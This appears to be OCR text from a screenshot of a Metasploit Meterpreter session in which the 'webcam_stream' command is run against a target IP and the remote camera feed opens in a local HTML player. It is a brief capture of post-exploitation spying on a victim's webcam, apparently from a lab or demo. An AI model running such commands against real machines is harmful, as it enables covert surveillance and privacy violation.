 New Tab
Metasploit screenshare -
File
/home/qftm/Desktop/jhQokqrO.html
Apps
Debian.org
Latest News
Help
Target IP  : 192.33.6.151
Start time : 2020-06-25 02:16:45 -0400
Status     : Playing
meterpreter >
meterpreter >
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/qftm/Desktop/jhQokqrO.html
[*] Streaming...
Opening in existing browser session.